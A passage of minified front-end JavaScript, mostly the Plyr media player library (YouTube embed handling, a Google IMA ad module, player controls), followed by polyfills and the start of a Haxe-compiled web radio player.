occured";(e.media.error={code:n,message:i}),k.call(e,e.media,"error");}},onPlaybackRateChange:function(t){var n=t.target;(e.media.playbackRate=n.getPlaybackRate()),k.call(e,e.media,"ratechange");},onReady:function(t){if(!m.function(e.media.play)){var n=t.target;_e.getTitle.call(e,s),(e.media.play=function(){xe.call(e,!0),n.playVideo();}),(e.media.pause=function(){xe.call(e,!1),n.pauseVideo();}),(e.media.stop=function(){n.stopVideo();}),(e.media.duration=n.getDuration()),(e.media.paused=!0),(e.media.currentTime=0),Object.defineProperty(e.media,"currentTime",{get:function(){return Number(n.getCurrentTime());},set:function(t){e.paused&&!e.embed.hasPlayed&&e.embed.mute(),(e.media.seeking=!0),k.call(e,e.media,"seeking"),n.seekTo(t);},}),Object.defineProperty(e.media,"playbackRate",{get:function(){return n.getPlaybackRate();},set:function(e){n.setPlaybackRate(e);},});var i=e.config.volume;Object.defineProperty(e.media,"volume",{get:function(){return i;},set:function(t){(i=t),n.setVolume(100*i),k.call(e,e.media,"volumechange");},});var a=e.config.muted;Object.defineProperty(e.media,"muted",{get:function(){return a;},set:function(t){var i=m.boolean(t)?t:a;(a=i),n[i?"mute":"unMute"](),k.call(e,e.media,"volumechange");},}),Object.defineProperty(e.media,"currentSrc",{get:function(){return n.getVideoUrl();},}),Object.defineProperty(e.media,"ended",{get:function(){return e.currentTime===e.duration;},}),(e.options.speed=n.getAvailablePlaybackRates()),e.supported.ui&&e.media.setAttribute("tabindex",-1),k.call(e,e.media,"timeupdate"),k.call(e,e.media,"durationchange"),clearInterval(e.timers.buffering),(e.timers.buffering=setInterval(function(){(e.media.buffered=n.getVideoLoadedFraction()),(null===e.media.lastBuffered||e.media.lastBuffered<e.media.buffered)&&k.call(e,e.media,"progress"),(e.media.lastBuffered=e.media.buffered),1===e.media.buffered&&(clearInterval(e.timers.buffering),k.call(e,e.media,"canplaythrough"));},200)),setTimeout(function(){return Ee.build.call(e);},50);}},onStateChange:function(t){var n=t.target;switch((clearInterval(e.timers.playing),e.media.seeking&&[1,2].includes(t.data)&&((e.media.seeking=!1),k.call(e,e.media,"seeked")),t.data)){case-1:k.call(e,e.media,"timeupdate"),(e.media.buffered=n.getVideoLoadedFraction()),k.call(e,e.media,"progress");break;case 0:xe.call(e,!1),e.media.loop?(n.stopVideo(),n.playVideo()):k.call(e,e.media,"ended");break;case 1:e.media.paused&&!e.embed.hasPlayed?e.media.pause():(xe.call(e,!0),k.call(e,e.media,"playing"),(e.timers.playing=setInterval(function(){k.call(e,e.media,"timeupdate");},50)),e.media.duration!==n.getDuration()&&((e.media.duration=n.getDuration()),k.call(e,e.media,"durationchange")));break;case 2:e.muted||e.embed.unMute(),xe.call(e,!1);}k.call(e,e.elements.container,"statechange",!1,{code:t.data,});},},}));}},},je={setup:function(){this.media?(L(this.elements.container,this.config.classNames.type.replace("{0}",this.type),!0),L(this.elements.container,this.config.classNames.provider.replace("{0}",this.provider),!0),this.isEmbed&&L(this.elements.container,this.config.classNames.type.replace("{0}","video"),!0),this.isVideo&&((this.elements.wrapper=A("div",{class:this.config.classNames.video,})),w(this.media,this.elements.wrapper),(this.elements.poster=A("div",{class:this.config.classNames.poster,})),this.elements.wrapper.appendChild(this.elements.poster)),this.isHTML5?z.extend.call(this):this.isYouTube?_e.setup.call(this):this.isVimeo&&Le.setup.call(this)):this.debug.warn("No media element found!");},},Oe=(function(){function t(n){var i=this;e(this,t),(this.player=n),(this.publisherId=n.config.ads.publisherId),(this.playing=!1),(this.initialized=!1),(this.elements={container:null,displayContainer:null}),(this.manager=null),(this.loader=null),(this.cuePoints=null),(this.events={}),(this.safetyTimer=null),(this.countdownTimer=null),(this.managerPromise=new Promise(function(e,t){i.on("loaded",e),i.on("error",t);})),this.load();}return(n(t,[{key:"load",value:function(){var e=this;this.enabled&&(m.object(window.google)&&m.object(window.google.ima)?this.ready():Me(this.player.config.urls.googleIMA.sdk).then(function(){e.ready();}).catch(function(){e.trigger("error",new Error("Google IMA SDK failed to load"));}));},},{key:"ready",value:function(){var e=this;this.startSafetyTimer(12e3,"ready()"),this.managerPromise.then(function(){e.clearSafetyTimer("onAdsManagerLoaded()");}),this.listeners(),this.setupIMA();},},{key:"setupIMA",value:function(){(this.elements.container=A("div",{class:this.player.config.classNames.ads,})),this.player.elements.container.appendChild(this.elements.container),google.ima.settings.setVpaidMode(google.ima.ImaSdkSettings.VpaidMode.ENABLED),google.ima.settings.setLocale(this.player.config.ads.language),(this.elements.displayContainer=new google.ima.AdDisplayContainer(this.elements.container)),this.requestAds();},},{key:"requestAds",value:function(){var e=this,t=this.player.elements.container;try{(this.loader=new google.ima.AdsLoader(this.elements.displayContainer)),this.loader.addEventListener(google.ima.AdsManagerLoadedEvent.Type.ADS_MANAGER_LOADED,function(t){return e.onAdsManagerLoaded(t);},!1),this.loader.addEventListener(google.ima.AdErrorEvent.Type.AD_ERROR,function(t){return e.onAdError(t);},!1);var n=new google.ima.AdsRequest();(n.adTagUrl=this.tagUrl),(n.linearAdSlotWidth=t.offsetWidth),(n.linearAdSlotHeight=t.offsetHeight),(n.nonLinearAdSlotWidth=t.offsetWidth),(n.nonLinearAdSlotHeight=t.offsetHeight),(n.forceNonLinearFullSlot=!1),n.setAdWillPlayMuted(!this.player.muted),this.loader.requestAds(n);}catch(e){this.onAdError(e);}},},{key:"pollCountdown",value:function(){var e=this;if(!(arguments.length>0&&void 0!==arguments[0]&&arguments[0]))return(clearInterval(this.countdownTimer),void this.elements.container.removeAttribute("data-badge-text"));this.countdownTimer=setInterval(function(){var t=le(Math.max(e.manager.getRemainingTime(),0)),n="".concat(te("advertisement",e.player.config)," - ").concat(t);e.elements.container.setAttribute("data-badge-text",n);},100);},},{key:"onAdsManagerLoaded",value:function(e){var t=this;if(this.enabled){var n=new google.ima.AdsRenderingSettings();(n.restoreCustomPlaybackStateOnAdBreakComplete=!0),(n.enablePreloading=!0),(this.manager=e.getAdsManager(this.player,n)),(this.cuePoints=this.manager.getCuePoints()),m.empty(this.cuePoints)||this.cuePoints.forEach(function(e){if(0!==e&&-1!==e&&e<t.player.duration){var n=t.player.elements.progress;if(m.element(n)){var i=(100/t.player.duration)*e,a=A("span",{class:t.player.config.classNames.cues,});(a.style.left="".concat(i.toString(),"%")),n.appendChild(a);}}}),this.manager.setVolume(this.player.volume),this.manager.addEventListener(google.ima.AdErrorEvent.Type.AD_ERROR,function(e){return t.onAdError(e);}),Object.keys(google.ima.AdEvent.Type).forEach(function(e){t.manager.addEventListener(google.ima.AdEvent.Type[e],function(e){return t.onAdEvent(e);});}),this.trigger("loaded");}},},{key:"onAdEvent",value:function(e){var t=this,n=this.player.elements.container,i=e.getAd(),a=function(e){var n="ads".concat(e.replace(/_/g,"").toLowerCase());k.call(t.player,t.player.media,n);};switch(e.type){case google.ima.AdEvent.Type.LOADED:this.trigger("loaded"),a(e.type),this.pollCountdown(!0),i.isLinear()||((i.width=n.offsetWidth),(i.height=n.offsetHeight));break;case google.ima.AdEvent.Type.ALL_ADS_COMPLETED:a(e.type),this.loadAds();break;case google.ima.AdEvent.Type.CONTENT_PAUSE_REQUESTED:a(e.type),this.pauseContent();break;case google.ima.AdEvent.Type.CONTENT_RESUME_REQUESTED:a(e.type),this.pollCountdown(),this.resumeContent();break;case google.ima.AdEvent.Type.STARTED:case google.ima.AdEvent.Type.MIDPOINT:case google.ima.AdEvent.Type.COMPLETE:case google.ima.AdEvent.Type.IMPRESSION:case google.ima.AdEvent.Type.CLICK:a(e.type);}},},{key:"onAdError",value:function(e){this.cancel(),this.player.debug.warn("Ads error",e);},},{key:"listeners",value:function(){var e,t=this,n=this.player.elements.container;this.player.on("ended",function(){t.loader.contentComplete();}),this.player.on("seeking",function(){return(e=t.player.currentTime);}),this.player.on("seeked",function(){var n=t.player.currentTime;m.empty(t.cuePoints)||t.cuePoints.forEach(function(i,a){e<i&&i<n&&(t.manager.discardAdBreak(),t.cuePoints.splice(a,1));});}),window.addEventListener("resize",function(){t.manager&&t.manager.resize(n.offsetWidth,n.offsetHeight,google.ima.ViewMode.NORMAL);});},},{key:"play",value:function(){var e=this,t=this.player.elements.container;this.managerPromise||this.resumeContent(),this.managerPromise.then(function(){e.elements.displayContainer.initialize();try{e.initialized||(e.manager.init(t.offsetWidth,t.offsetHeight,google.ima.ViewMode.NORMAL),e.manager.start()),(e.initialized=!0);}catch(t){e.onAdError(t);}}).catch(function(){});},},{key:"resumeContent",value:function(){(this.elements.container.style.zIndex=""),(this.playing=!1),this.player.currentTime<this.player.duration&&this.player.play();},},{key:"pauseContent",value:function(){(this.elements.container.style.zIndex=3),(this.playing=!0),this.player.pause();},},{key:"cancel",value:function(){this.initialized&&this.resumeContent(),this.trigger("error"),this.loadAds();},},{key:"loadAds",value:function(){var e=this;this.managerPromise.then(function(){e.manager&&e.manager.destroy(),(e.managerPromise=new Promise(function(t){e.on("loaded",t),e.player.debug.log(e.manager);})),e.requestAds();}).catch(function(){});},},{key:"trigger",value:function(e){for(var t=this,n=arguments.length,i=new Array(n>1?n-1:0),a=1;a<n;a++)i[a-1]=arguments[a];var s=this.events[e];m.array(s)&&s.forEach(function(e){m.function(e)&&e.apply(t,i);});},},{key:"on",value:function(e,t){return(m.array(this.events[e])||(this.events[e]=[]),this.events[e].push(t),this);},},{key:"startSafetyTimer",value:function(e,t){var n=this;this.player.debug.log("Safety timer invoked from: ".concat(t)),(this.safetyTimer=setTimeout(function(){n.cancel(),n.clearSafetyTimer("startSafetyTimer()");},e));},},{key:"clearSafetyTimer",value:function(e){m.nullOrUndefined(this.safetyTimer)||(this.player.debug.log("Safety timer cleared from: ".concat(e)),clearTimeout(this.safetyTimer),(this.safetyTimer=null));},},{key:"enabled",get:function(){return(this.player.isHTML5&&this.player.isVideo&&this.player.config.ads.enabled&&!m.empty(this.publisherId));},},{key:"tagUrl",get:function(){var e={AV_PUBLISHERID:"58c25bb0073ef448b1087ad6",AV_CHANNELID:"5a0458dc28a06145e4519d21",AV_URL:window.location.hostname,cb:Date.now(),AV_WIDTH:640,AV_HEIGHT:480,AV_CDIM2:this.publisherId,};return"".concat("https://go.aniview.com/api/adserver6/vast/","?").concat(de(e));},},]),t);})(),qe={insertElements:function(e,t){var n=this;m.string(t)?E(e,this.media,{src:t}):m.array(t)&&t.forEach(function(t){E(e,n.media,t);});},change:function(e){var t=this;Y(e,"sources.length")?(z.cancelRequests.call(this),this.destroy.call(this,function(){(t.options.quality=[]),P(t.media),(t.media=null),m.element(t.elements.container)&&t.elements.container.removeAttribute("class");var n=e.sources,i=e.type,s=a(n,1)[0],o=s.provider,r=void 0===o?ge.html5:o,l=s.src,c="html5"===r?i:"div",u="html5"===r?{}:{src:l};Object.assign(t,{provider:r,type:i,supported:W.check(i,r,t.config.playsinline),media:A(c,u),}),t.elements.container.appendChild(t.media),m.boolean(e.autoplay)&&(t.config.autoplay=e.autoplay),t.isHTML5&&(t.config.crossorigin&&t.media.setAttribute("crossorigin",""),t.config.autoplay&&t.media.setAttribute("autoplay",""),m.empty(e.poster)||(t.poster=e.poster),t.config.loop.active&&t.media.setAttribute("loop",""),t.config.muted&&t.media.setAttribute("muted",""),t.config.playsinline&&t.media.setAttribute("playsinline","")),Ee.addStyleHook.call(t),t.isHTML5&&qe.insertElements.call(t,"source",n),(t.config.title=e.title),je.setup.call(t),t.isHTML5&&Object.keys(e).includes("tracks")&&qe.insertElements.call(t,"track",e.tracks),(t.isHTML5||(t.isEmbed&&!t.supported.ui))&&Ee.build.call(t),t.isHTML5&&t.media.load(),t.fullscreen.update();},!0)):this.debug.warn("Invalid source format");},},Re=(function(){function t(n,i){var a=this;if((e(this,t),(this.timers={}),(this.ready=!1),(this.loading=!1),(this.failed=!1),(this.touch=W.touch),(this.media=n),m.string(this.media)&&(this.media=document.querySelectorAll(this.media)),((window.jQuery&&this.media instanceof jQuery)||m.nodeList(this.media)||m.array(this.media))&&(this.media=this.media[0]),(this.config=J({},pe,t.defaults,i||{},(function(){try{return JSON.parse(a.media.getAttribute("data-plyr-config"));}catch(e){return{};}})())),(this.elements={container:null,captions:null,buttons:{},display:{},progress:{},inputs:{},settings:{popup:null,menu:null,panels:{},buttons:{}},}),(this.captions={active:null,currentTrack:-1,meta:new WeakMap(),}),(this.fullscreen={active:!1}),(this.options={speed:[],quality:[]}),(this.debug=new be(this.config.debug)),this.debug.log("Config",this.config),this.debug.log("Support",W),!m.nullOrUndefined(this.media)&&m.element(this.media)))if(this.media.plyr)this.debug.warn("Target already setup");else if(this.config.enabled)if(W.check().api){var s=this.media.cloneNode(!0);(s.autoplay=!1),(this.elements.original=s);var o=this.media.tagName.toLowerCase(),r=null,l=null;switch(o){case"div":if(((r=this.media.querySelector("iframe")),m.element(r))){if(((l=ue(r.getAttribute("src"))),(this.provider=(function(e){return/^(https?:\/\/)?(www\.)?(youtube\.com|youtu\.?be)\/.+$/.test(e)?ge.youtube:/^https?:\/\/player.vimeo.com\/video\/\d{0,9}(?=\b|\/)/.test(e)?ge.vimeo:null;})(l.toString())),(this.elements.container=this.media),(this.media=r),(this.elements.container.className=""),l.search.length)){var c=["1","true"];c.includes(l.searchParams.get("autoplay"))&&(this.config.autoplay=!0),c.includes(l.searchParams.get("loop"))&&(this.config.loop.active=!0),this.isYouTube?((this.config.playsinline=c.includes(l.searchParams.get("playsinline"))),(this.config.hl=l.searchParams.get("hl"))):(this.config.playsinline=!0);}}else(this.provider=this.media.getAttribute(this.config.attributes.embed.provider)),this.media.removeAttribute(this.config.attributes.embed.provider);if(m.empty(this.provider)||!Object.keys(ge).includes(this.provider))return void this.debug.error("Setup failed: Invalid provider");this.type=ye.video;break;case"video":case"audio":(this.type=o),(this.provider=ge.html5),this.media.hasAttribute("crossorigin")&&(this.config.crossorigin=!0),this.media.hasAttribute("autoplay")&&(this.config.autoplay=!0),(this.media.hasAttribute("playsinline")||this.media.hasAttribute("webkit-playsinline"))&&(this.config.playsinline=!0),this.media.hasAttribute("muted")&&(this.config.muted=!0),this.media.hasAttribute("loop")&&(this.config.loop.active=!0);break;default:return void this.debug.error("Setup failed: unsupported type");}(this.supported=W.check(this.type,this.provider,this.config.playsinline)),this.supported.api?((this.eventListeners=[]),(this.listeners=new Pe(this)),(this.storage=new ne(this)),(this.media.plyr=this),m.element(this.elements.container)||((this.elements.container=A("div")),w(this.media,this.elements.container)),Ee.addStyleHook.call(this),je.setup.call(this),this.config.debug&&y.call(this,this.elements.container,this.config.events.join(" "),function(e){a.debug.log("event: ".concat(e.type));}),(this.isHTML5||(this.isEmbed&&!this.supported.ui))&&Ee.build.call(this),this.listeners.container(),this.listeners.global(),(this.fullscreen=new Te(this)),this.config.ads.enabled&&(this.ads=new Oe(this)),this.config.autoplay&&this.play(),(this.lastSeekTime=0)):this.debug.error("Setup failed: no support");}else this.debug.error("Setup failed: no support");else this.debug.error("Setup failed: disabled by config");else this.debug.error("Setup failed: no suitable element passed");}return(n(t,[{key:"play",value:function(){return m.function(this.media.play)?this.media.play():null;},},{key:"pause",value:function(){this.playing&&m.function(this.media.pause)&&this.media.pause();},},{key:"togglePlay",value:function(e){(m.boolean(e)?e:!this.playing)?this.play():this.pause();},},{key:"stop",value:function(){this.isHTML5?(this.pause(),this.restart()):m.function(this.media.stop)&&this.media.stop();},},{key:"restart",value:function(){this.currentTime=0;},},{key:"rewind",value:function(e){this.currentTime=this.currentTime-(m.number(e)?e:this.config.seekTime);},},{key:"forward",value:function(e){this.currentTime=this.currentTime+(m.number(e)?e:this.config.seekTime);},},{key:"increaseVolume",value:function(e){var t=this.media.muted?0:this.volume;this.volume=t+(m.number(e)?e:0);},},{key:"decreaseVolume",value:function(e){this.increaseVolume(-e);},},{key:"toggleCaptions",value:function(e){he.toggle.call(this,e,!1);},},{key:"airplay",value:function(){W.airplay&&this.media.webkitShowPlaybackTargetPicker();},},{key:"toggleControls",value:function(e){if(this.supported.ui&&!this.isAudio){var t=x(this.elements.container,this.config.classNames.hideControls),n=void 0===e?void 0:!e,i=L(this.elements.container,this.config.classNames.hideControls,n);if((i&&this.config.controls.includes("settings")&&!m.empty(this.config.settings)&&ce.toggleMenu.call(this,!1),i!==t)){var a=i?"controlshidden":"controlsshown";k.call(this,this.media,a);}return!i;}return!1;},},{key:"on",value:function(e,t){y.call(this,this.elements.container,e,t);},},{key:"once",value:function(e,t){b.call(this,this.elements.container,e,t);},},{key:"off",value:function(e,t){v(this.elements.container,e,t);},},{key:"destroy",value:function(e){var t=this,n=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(this.ready){var i=function(){(document.body.style.overflow=""),(t.embed=null),n?(Object.keys(t.elements).length&&(P(t.elements.buttons.play),P(t.elements.captions),P(t.elements.controls),P(t.elements.wrapper),(t.elements.buttons.play=null),(t.elements.captions=null),(t.elements.controls=null),(t.elements.wrapper=null)),m.function(e)&&e()):(function(){this&&this.eventListeners&&(this.eventListeners.forEach(function(e){var t=e.element,n=e.type,i=e.callback,a=e.options;t.removeEventListener(n,i,a);}),(this.eventListeners=[]));}.call(t),S(t.elements.original,t.elements.container),k.call(t,t.elements.original,"destroyed",!0),m.function(e)&&e.call(t.elements.original),(t.ready=!1),setTimeout(function(){(t.elements=null),(t.media=null);},200));};this.stop(),this.isHTML5?(clearTimeout(this.timers.loading),Ee.toggleNativeControls.call(this,!0),i()):this.isYouTube?(clearInterval(this.timers.buffering),clearInterval(this.timers.playing),null!==this.embed&&m.function(this.embed.destroy)&&this.embed.destroy(),i()):this.isVimeo&&(null!==this.embed&&this.embed.unload().then(i),setTimeout(i,200));}},},{key:"supports",value:function(e){return W.mime.call(this,e);},},{key:"isHTML5",get:function(){return Boolean(this.provider===ge.html5);},},{key:"isEmbed",get:function(){return Boolean(this.isYouTube||this.isVimeo);},},{key:"isYouTube",get:function(){return Boolean(this.provider===ge.youtube);},},{key:"isVimeo",get:function(){return Boolean(this.provider===ge.vimeo);},},{key:"isVideo",get:function(){return Boolean(this.type===ye.video);},},{key:"isAudio",get:function(){return Boolean(this.type===ye.audio);},},{key:"playing",get:function(){return Boolean(this.ready&&!this.paused&&!this.ended);},},{key:"paused",get:function(){return Boolean(this.media.paused);},},{key:"stopped",get:function(){return Boolean(this.paused&&0===this.currentTime);},},{key:"ended",get:function(){return Boolean(this.media.ended);},},{key:"currentTime",set:function(e){if(this.duration){var t=m.number(e)&&e>0;(this.media.currentTime=t?Math.min(e,this.duration):0),this.debug.log("Seeking to ".concat(this.currentTime," seconds"));}},get:function(){return Number(this.media.currentTime);},},{key:"buffered",get:function(){var e=this.media.buffered;return m.number(e)?e:e&&e.length&&this.duration>0?e.end(0)/this.duration:0;},},{key:"seeking",get:function(){return Boolean(this.media.seeking);},},{key:"duration",get:function(){var e=parseFloat(this.config.duration),t=(this.media||{}).duration,n=m.number(t)&&t!==1/0?t:0;return e||n;},},{key:"volume",set:function(e){var t=e;m.string(t)&&(t=Number(t)),m.number(t)||(t=this.storage.get("volume")),m.number(t)||(t=this.config.volume),t>1&&(t=1),t<0&&(t=0),(this.config.volume=t),(this.media.volume=t),!m.empty(e)&&this.muted&&t>0&&(this.muted=!1);},get:function(){return Number(this.media.volume);},},{key:"muted",set:function(e){var t=e;m.boolean(t)||(t=this.storage.get("muted")),m.boolean(t)||(t=this.config.muted),(this.config.muted=t),(this.media.muted=t);},get:function(){return Boolean(this.media.muted);},},{key:"hasAudio",get:function(){return(!this.isHTML5||!!this.isAudio||Boolean(this.media.mozHasAudio)||Boolean(this.media.webkitAudioDecodedByteCount)||Boolean(this.media.audioTracks&&this.media.audioTracks.length));},},{key:"speed",set:function(e){var t=null;m.number(e)&&(t=e),m.number(t)||(t=this.storage.get("speed")),m.number(t)||(t=this.config.speed.selected),t<0.1&&(t=0.1),t>2&&(t=2),this.config.speed.options.includes(t)?((this.config.speed.selected=t),(this.media.playbackRate=t)):this.debug.warn("Unsupported speed (".concat(t,")"));},get:function(){return Number(this.media.playbackRate);},},{key:"quality",set:function(e){var t=this.config.quality,n=this.options.quality;if(n.length){var i=[!m.empty(e)&&Number(e),this.storage.get("quality"),t.selected,t.default,].find(m.number),a=!0;if(!n.includes(i)){var s=(function(e,t){return m.array(e)&&e.length?e.reduce(function(e,n){return Math.abs(n-t)<Math.abs(e-t)?n:e;}):null;})(n,i);this.debug.warn("Unsupported quality option: ".concat(i,", using ").concat(s," instead")),(i=s),(a=!1);}(t.selected=i),(this.media.quality=i),a&&this.storage.set({quality:i});}},get:function(){return this.media.quality;},},{key:"loop",set:function(e){var t=m.boolean(e)?e:this.config.loop.active;(this.config.loop.active=t),(this.media.loop=t);},get:function(){return Boolean(this.media.loop);},},{key:"source",set:function(e){qe.change.call(this,e);},get:function(){return this.media.currentSrc;},},{key:"download",get:function(){var e=this.config.urls.download;return m.url(e)?e:this.source;},},{key:"poster",set:function(e){this.isVideo?Ee.setPoster.call(this,e,!1).catch(function(){}):this.debug.warn("Poster can only be set for video");},get:function(){return this.isVideo?this.media.getAttribute("poster"):null;},},{key:"autoplay",set:function(e){var t=m.boolean(e)?e:this.config.autoplay;this.config.autoplay=t;},get:function(){return Boolean(this.config.autoplay);},},{key:"currentTrack",set:function(e){he.set.call(this,e,!1);},get:function(){var e=this.captions,t=e.toggled,n=e.currentTrack;return t?n:-1;},},{key:"language",set:function(e){he.setLanguage.call(this,e,!1);},get:function(){return(he.getCurrentTrack.call(this)||{}).language;},},{key:"pip",set:function(e){if(W.pip){var t=m.boolean(e)?e:!this.pip;m.function(this.media.webkitSetPresentationMode)&&this.media.webkitSetPresentationMode(t?me:fe),m.function(this.media.requestPictureInPicture)&&(!this.pip&&t?this.media.requestPictureInPicture():this.pip&&!t&&document.exitPictureInPicture());}},get:function(){return W.pip?m.empty(this.media.webkitPresentationMode)?this.media===document.pictureInPictureElement:this.media.webkitPresentationMode===me:null;},},],[{key:"supported",value:function(e,t,n){return W.check(e,t,n);},},{key:"loadSprite",value:function(e,t){return ae(e,t);},},{key:"setup",value:function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},i=null;return(m.string(e)?(i=Array.from(document.querySelectorAll(e))):m.nodeList(e)?(i=Array.from(e)):m.array(e)&&(i=e.filter(m.element)),m.empty(i)?null:i.map(function(e){return new t(e,n);}));},},]),t);})();return(Re.defaults=((Ie=pe),JSON.parse(JSON.stringify(Ie)))),Re;});var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.ASSUME_ES5=!1;$jscomp.ASSUME_NO_NATIVE_MAP=!1;$jscomp.ASSUME_NO_NATIVE_SET=!1;$jscomp.defineProperty=$jscomp.ASSUME_ES5||"function"==typeof Object.defineProperties?Object.defineProperty:function(d,q,k){d!=Array.prototype&&d!=Object.prototype&&(d[q]=k.value);};$jscomp.getGlobal=function(d){return"undefined"!=typeof window&&window===d?d:"undefined"!=typeof global&&null!=global?global:d;};$jscomp.global=$jscomp.getGlobal(this);$jscomp.SYMBOL_PREFIX="jscomp_symbol_";$jscomp.initSymbol=function(){$jscomp.initSymbol=function(){};$jscomp.global.Symbol||($jscomp.global.Symbol=$jscomp.Symbol);};$jscomp.Symbol=(function(){var d=0;return function(q){return $jscomp.SYMBOL_PREFIX+(q||"")+d++;};})();$jscomp.initSymbolIterator=function(){$jscomp.initSymbol();var d=$jscomp.global.Symbol.iterator;d||(d=$jscomp.global.Symbol.iterator=$jscomp.global.Symbol("iterator"));"function"!=typeof Array.prototype[d]&&$jscomp.defineProperty(Array.prototype,d,{configurable:!0,writable:!0,value:function(){return $jscomp.arrayIterator(this);},});$jscomp.initSymbolIterator=function(){};};$jscomp.arrayIterator=function(d){var q=0;return $jscomp.iteratorPrototype(function(){return q<d.length?{done:!1,value:d[q++]}:{done:!0};});};$jscomp.iteratorPrototype=function(d){$jscomp.initSymbolIterator();d={next:d};d[$jscomp.global.Symbol.iterator]=function(){return this;};return d;};$jscomp.iteratorFromArray=function(d,q){$jscomp.initSymbolIterator();d instanceof String&&(d+="");var k=0,w={next:function(){if(k<d.length){var u=k++;return{value:q(u,d[u]),done:!1};}w.next=function(){return{done:!0,value:void 0};};return w.next();},};w[Symbol.iterator]=function(){return w;};return w;};$jscomp.polyfill=function(d,q,k,w){if(q){k=$jscomp.global;d=d.split(".");for(w=0;w<d.length-1;w++){var u=d[w];u in k||(k[u]={});k=k[u];}d=d[d.length-1];w=k[d];q=q(w);q!=w&&null!=q&&$jscomp.defineProperty(k,d,{configurable:!0,writable:!0,value:q,});}};$jscomp.polyfill("Array.prototype.keys",function(d){return d?d:function(){return $jscomp.iteratorFromArray(this,function(d){return d;});};},"es6","es3");var mrx24gx=mrx24gx||[];mrx24gx.push("ftinc");if(2==mrx24gx.length){(function(d,q){function k(a,b){function c(){}c.prototype=a;a=new c();for(var g in b)a[g]=b[g];b.toString!==Object.prototype.toString&&(a.toString=b.toString);return a;}function w(a){return a instanceof Array?function(){return r.iter(a);}:"function"==typeof a.iterator?u(a,a.iterator):a.iterator;}function u(a,b){if(null==b)return null;null==b.__id__&&(b.__id__=Ka++);var c;null==a.hx__closures__?(a.hx__closures__={}):(c=a.hx__closures__[b.__id__]);null==c&&((c=function(){return c.method.apply(c.scope,arguments);}),(c.scope=a),(c.method=b),(a.hx__closures__[b.__id__]=c));return c;}d.muses=d.muses||{};var D=function(a,b){this.r=new RegExp(a,b.split("u").join(""));};D.__name__=["EReg"];D.prototype={match:function(a){this.r.global&&(this.r.lastIndex=0);this.r.m=this.r.exec(a);this.r.s=a;return null!=this.r.m;},__class__:D,};var r=function(){};r.__name__=["HxOverrides"];r.strDate=function(a){switch(a.length){case 8:a=a.split(":");var b=new Date();b.setTime(0);b.setUTCHours(a[0]);b.setUTCMinutes(a[1]);b.setUTCSeconds(a[2]);return b;case 10:return(a=a.split("-")),new Date(a[0],a[1]-1,a[2],0,0,0);case 19:return((b=a.split(" ")),(a=b[0].split("-")),(b=b[1].split(":")),new Date(a[0],a[1]-1,a[2],b[0],b[1],b[2]));default:throw new p("Invalid date format : "+a);}};r.cca=function(a,b){a=a.charCodeAt(b);if(a==a)return a;};r.substr=function(a,b,c){if(null==c)c=a.length;else if(0>c)if(0==b)c=a.length+c;else return"";return a.substr(b,c);};r.remove=function(a,b){b=a.indexOf(b);if(-1==b)return!1;a.splice(b,1);return!0;};r.iter=function(a){return{cur:0,arr:a,hasNext:function(){return this.cur<this.arr.length;},next:function(){return this.arr[this.cur++];},};};var J=function(){};J.__name__=["Lambda"];J.exists=function(a,b){for(a=w(a)();a.hasNext();){var c=a.next();if(b(c))return!0;}return!1;};J.filter=function(a,b){var c=new E();for(a=w(a)();a.hasNext();){var g=a.next();b(g)&&c.add(g);}return c;};var E=function(){this.length=0;};E.__name__=["List"];E.prototype={add:function(a){a=new K(a,null);null==this.h?(this.h=a):(this.q.next=a);this.q=a;this.length++;},push:function(a){this.h=a=new K(a,this.h);null==this.q&&(this.q=a);this.length++;},iterator:function(){return new Z(this.h);},__class__:E,};var K=function(a,b){this.item=a;this.next=b;};K.__name__=["_List","ListNode"];K.prototype={__class__:K};var Z=function(a){this.head=a;};Z.__name__=["_List","ListIterator"];Z.prototype={hasNext:function(){return null!=this.head;},next:function(){var a=this.head.item;this.head=this.head.next;return a;},__class__:Z,};var e=(d.MRP=function(){});e.__name__=["MRP"];e.setElementId=function(a){e.elementId=a;};e.setObjectId=function(a){e.objectId=a;};e.getStatus=function(){var a=e.getJSPlayer();return null==a?null:a.ui.status;};e.isPlaying=function(){var a=e.getJSPlayer();return null==a?!1:a.isPlaying();};e.getJSPlayer=function(){var a=e.objectId,b=e.jsInstances;if(null!=t[a]?!b.existsReserved(a):!b.h.hasOwnProperty(a))return null;a=e.objectId;b=e.jsInstances;return null!=t[a]?b.getReserved(a):b.h[a];};e.play=function(){var a=e.objectId,b=e.jsInstances;if(null!=t[a]?b.existsReserved(a):b.h.hasOwnProperty(a))(a=e.objectId),(b=e.jsInstances),(null!=t[a]?b.getReserved(a):b.h[a]).playAudio();a=e.objectId;b=e.flashInstances;if(null!=t[a]?b.existsReserved(a):b.h.hasOwnProperty(a))(a=e.objectId),(b=e.flashInstances),(null!=t[a]?b.getReserved(a):b.h[a]).playSound();};e.stop=function(){var a=e.objectId,b=e.jsInstances;if(null!=t[a]?b.existsReserved(a):b.h.hasOwnProperty(a))(a=e.objectId),(b=e.jsInstances),(null!=t[a]?b.getReserved(a):b.h[a]).stopAudio(!1);a=e.objectId;b=e.flashInstances;if(null!=t[a]?b.existsReserved(a):b.h.hasOwnProperty(a))(a=e.objectId),(b=e.flashInstances),(null!=t[a]?b.getReserved(a):b.h[a]).stopSound();};e.setVolume=function(a){var b=e.objectId,c=e.jsInstances;if(null!=t[b]?c.existsReserved(b):c.h.hasOwnProperty(b))(b=e.objectId),(c=e.jsInstances),(null!=t[b]?c.getReserved(b):c.h[b]).setVolume(a/100);b=e.objectId;c=e.flashInstances;if(null!=t[b]?c.existsReserved(b):c.h.hasOwnProperty(b))(b=e.objectId),(c=e.flashInstances),(null!=t[b]?c.getReserved(b):c.h[b]).setVolume(a/100);};e.showInfo=function(a){var b=e.objectId,c=e.jsInstances;if(null!=t[b]?c.existsReserved(b):c.h.hasOwnProperty(b))(b=e.objectId),(c=e.jsInstances),(null!=t[b]?c.getReserved(b):c.h[b]).ui.showInfo(a);b=e.objectId;c=e.flashInstances;if(null!=t[b]?c.existsReserved(b):c.h.hasOwnProperty(b))(b=e.objectId),(c=e.flashInstances),(null!=t[b]?c.getReserved(b):c.h[b]).showInfo(a);};e.setTitle=function(a){var 